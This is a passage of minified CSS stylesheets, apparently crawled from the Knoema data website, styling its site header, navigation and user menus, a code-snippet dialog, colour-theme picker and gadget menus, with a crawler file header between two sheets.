.nav-right-menu{display:flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .menu-access{height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list{height:100%;width:66%;display:inline-flex;align-items:center;padding:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list:not(.access){justify-content:flex-end}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{padding-bottom:0;height:100%}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>a{height:21px;padding:4px 10px;margin-top:-4px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li:hover .menu__link{color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#b2bad6;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #b2bad6;color:#fff;text-transform:unset;height:5.6vh;max-height:50px;box-sizing:border-box;display:inline-flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link:hover{background-color:#fff;color:#b2bad6;border-color:rgba(178,186,214,0.2)}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:auto}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:auto}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li{padding-bottom:0;cursor:pointer;height:100%;display:flex;justify-content:center;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .sub-menu__list{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li>.menu__link{color:#000;font-family:"Open Sans",'PT Sans',sans-serif;font-size:16px;font-weight:300;padding:0 25px;margin:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{z-index:1001;display:none;min-width:100px;position:absolute;top:8vh;padding:10px 20px;opacity:0.96;border-radius:2px;-webkit-backdrop-filter:blur(20.2px);backdrop-filter:blur(20.2px);box-shadow:0 4px 4px 0 rgba(0,0,0,0.1);background-color:#fff}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{left:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li{cursor:pointer}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li:hover .sub-menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__link{font-size:14px;font-weight:300;font-family:"Open Sans",'PT Sans',sans-serif;color:#222240;display:inline-block;padding:10px 0px;margin:0px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang{padding:0;position:relative;display:flex;justify-content:center;align-items:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.hidden{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.expanded{background:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .img{background:none;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img{height:36px;width:36px;line-height:36px;font-size:23px;text-align:center;font-weight:300;display:block;margin:0;color:#6080c0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:before{content:"\2904";font-family:"knoema-ico"}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:hover{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{right:2px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags{position:relative}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags a{font-size:10pt}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{right:-42px;left:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover{background-color:#f7f7f7}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover a{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.expanded ul{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-right:5px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-left:5px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request .demo-request{display:inline}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #login{display:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{float:left;border-left:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#username{height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#login{margin:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#signup{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{right:auto;left:-3px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{margin-left:5px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{left:0px;right:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded{background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded .user-info-dlg{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .ui-button__accent{text-transform:none;height:inherit;color:#fff;border-radius:2px;background-color:#2050be}html:not([dir='rtl']) body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-left:40px}html[dir='rtl'] body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-right:40px}@media all and (max-width:1064px){body:not(.community) div#site-header .wrapper.v8{min-width:964px}}.sidebar .dialog#codesnippet-dialog{height:calc(100% - 10px)}.sidebar .dialog#codesnippet-dialog .snowflake-card{width:100%;height:auto;min-height:277px}.sidebar .dialog#codesnippet-dialog .query-column{width:100%;height:150px}#codesnippet-dialog .snowflake-card{margin-bottom:20px}#codesnippet-dialog .snowflake-card p{font-size:14px}#codesnippet-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;max-width:100%}#codesnippet-dialog .hidden{display:none}#codesnippet-dialog .cs-control{margin-top:10px;overflow:hidden}#codesnippet-dialog .cs-control.disabled{opacity:0.5;cursor:default}#codesnippet-dialog #cs-direction{display:flex;font-size:14px}#codesnippet-dialog #cs-direction.hidden{display:none}html:not([dir='rtl']) #codesnippet-dialog .cs-direction-title{margin-right:5px}html[dir='rtl'] #codesnippet-dialog .cs-direction-title{margin-left:5px}#codesnippet-dialog .cs-control-dir-inp{margin-left:5px;margin-right:5px;width:12px}#codesnippet-dialog .cs-direction-ctrl{display:flex;align-items:center}#export,#copy-snippet,#open-excel,#cancel-snippet{border-radius:2px;font-size:14px;margin:18px 0;text-transform:uppercase;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);font-weight:bold}#copy-snippet{display:none}#open-excel,#cancel-snippet{color:#2050be;background-color:transparent;border:none;text-transform:none;font-weight:normal;box-shadow:none}#open-excel:hover,#cancel-snippet:hover{background-color:transparent}#open-excel{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less
body_size: 39685
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.theme-general-icon{height:20px;width:20px;background-image:url("/Img/v4/new_themes_general_icon.png")}.theme-picker-container-body .g{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;box-sizing:content-box;margin:2px}.theme-picker-container-body .g:hover{margin:0;border:solid 2px #dadada}.g{height:15px;width:75px;cursor:pointer}.g.BuGn{background:url("/Img/v4/new_themes.png") 0 0px}.g.BuPu{background:url("/Img/v4/new_themes.png") 0 -15px}.g.GnBu{background:url("/Img/v4/new_themes.png") 0 -30px}.g.OrRd{background:url("/Img/v4/new_themes.png") 0 -45px}.g.PuBu{background:url("/Img/v4/new_themes.png") 0 -60px}.g.PuBuGn{background:url("/Img/v4/new_themes.png") 0 -75px}.g.PuRd{background:url("/Img/v4/new_themes.png") 0 -90px}.g.RdPu{background:url("/Img/v4/new_themes.png") 0 -105px}.g.YlGn{background:url("/Img/v4/new_themes.png") 0 -120px}.g.YlGnBu{background:url("/Img/v4/new_themes.png") 0 -135px}.g.YlOrBr{background:url("/Img/v4/new_themes.png") 0 -150px}.g.YlOrRd{background:url("/Img/v4/new_themes.png") 0 -165px}.g.Blues{background:url("/Img/v4/new_themes.png") 0 -180px}.g.Greens{background:url("/Img/v4/new_themes.png") 0 -195px}.g.Greys{background:url("/Img/v4/new_themes.png") 0 -210px}.g.Oranges{background:url("/Img/v4/new_themes.png") 0 -225px}.g.Purples{background:url("/Img/v4/new_themes.png") 0 -240px}.g.Reds{background:url("/Img/v4/new_themes.png") 0 -255px}.g.BrBG{background:url("/Img/v4/new_themes.png") 0 -270px}.g.PiYG{background:url("/Img/v4/new_themes.png") 0 -285px}.g.PRGn{background:url("/Img/v4/new_themes.png") 0 -300px}.g.PuOr{background:url("/Img/v4/new_themes.png") 0 -315px}.g.RdBu{background:url("/Img/v4/new_themes.png") 0 -330px}.g.RdGy{background:url("/Img/v4/new_themes.png") 0 -345px}.g.RdYlBu{background:url("/Img/v4/new_themes.png") 0 -360px}.g.RdYlGn{background:url("/Img/v4/new_themes.png") 0 -375px}.g.Spectral{background:url("/Img/v4/new_themes.png") 0 -390px}.g.Accent{background:url("/Img/v4/new_themes.png") 0 -405px}.g.Dark2{background:url("/Img/v4/new_themes.png") 0 -420px}.g.Paired{background:url("/Img/v4/new_themes.png") 0 -435px}.g.Pastel1{background:url("/Img/v4/new_themes.png") 0 -450px}.g.Pastel2{background:url("/Img/v4/new_themes.png") 0 -465px}.g.Set1{background:url("/Img/v4/new_themes.png") 0 -480px}.g.Set2{background:url("/Img/v4/new_themes.png") 0 -495px}.g.Set3{background:url("/Img/v4/new_themes.png") 0 -510px}.g.juicy{background:url("/Img/v4/new_themes.png") 0 -525px}.g.fruity{background:url("/Img/v4/new_themes.png") 0 -540px}.g.bluegreen{background:url("/Img/v4/new_themes.png") 0 -555px}.g.white{background:url("/Img/v4/new_themes.png") 0 -570px}.g.green{background:url("/Img/v4/new_themes.png") 0 -585px}.g.blue{background:url("/Img/v4/new_themes.png") 0 -600px}.g.orange{background:url("/Img/v4/new_themes.png") 0 -615px}.g.gray{background:url("/Img/v4/new_themes.png") 0 -630px}.g.violet{background:url("/Img/v4/new_themes.png") 0 -645px}.g.pink{background:url("/Img/v4/new_themes.png") 0 -660px}.g.red{background:url("/Img/v4/new_themes.png") 0 -675px}.g.maroon{background:url("/Img/v4/new_themes.png") 0 -690px}.theme-background{position:fixed;top:0;left:0;height:100vh;width:100vw;display:none;z-index:10000}.theme-picker-container{box-shadow:0px 1px 5px 1px #cecece;background-color:#fff;border:solid 1px #dadada;position:absolute;font-size:13px;padding-right:10px;display:none;z-index:10001}.theme-picker-container .arrow-holder em.arrow{height:6px;width:10px;display:block;position:relative;top:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png')}.theme-picker-container .theme-group{padding:0px 0px 5px 10px;float:left;width:80px}.theme-picker-container .theme-group p{margin:5px 0;font-weight:bold;line-height:normal}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-left:13px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-left:2px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a em{color:#888d96}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{background-color:#eee}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover em{color:#2050be}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder{z-index:100;height:6px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:12px;width:18px;top:4px}}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu{z-index:300;position:absolute;top:-10px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu .arrow-holder{position:relative;left:50%}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu:before{content:'';border:20px solid transparent}.tabs-section .component-block-header .tabs-actions>.gadget-maximize{order:1}.tabs-section:not(.tabs-section) .edit_pane,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{position:absolute}html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{left:240px}html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{right:240px}.tabs-section:not(.tabs-section) .edit_pane .gadget-subtitle,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .gadget-subtitle{position:initial}.tabs-section:not(.tabs-section) .edit_pane .editable-title.sub-title-editor,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .editable-title.sub-title-editor{top:5px}.tabs-section:not(.tabs-section) .edit_pane .sub-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .sub-title{top:0;max-width:240px}.gadget-container{position:relative;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0,0,0);border:0 #2050be dashed;box-sizing:border-box}.gadget-container .edit_pane{padding-top:5px;min-height:26px}.gadget-container .edit_pane .gadget_actions{display:flex;opacity:0}.gadget-container .edit_pane .gadget_actions.view,.gadget-container .edit_pane .gadget_actions.visible{opacity:1}.gadget-container .edit_pane .gadget_actions .section-control-item{font-size:17px;color:#888d96;cursor:pointer;line-height:20px;border:none}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions .section-control-item{margin-left:5px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions .section-control-item{margin-right:5px}.gadget-container .edit_pane .gadget_actions .section-control-item i{color:#fff}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i{color:#2050be}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i:hover{color:#2459d4}.gadget-container .edit_pane .gadget_actions div.gadget-menu{display:none;cursor:default;position:absolute;top:17px;z-index:10000;right:1px;overflow:visible;cursor:pointer;font-size:17px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu{float:right;left:2px;right:auto}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-left:13px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-left:2px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a em{color:#888d96}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{background-color:#eee}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover em{color:#2050be}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder{z-index:100;height:6px}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and 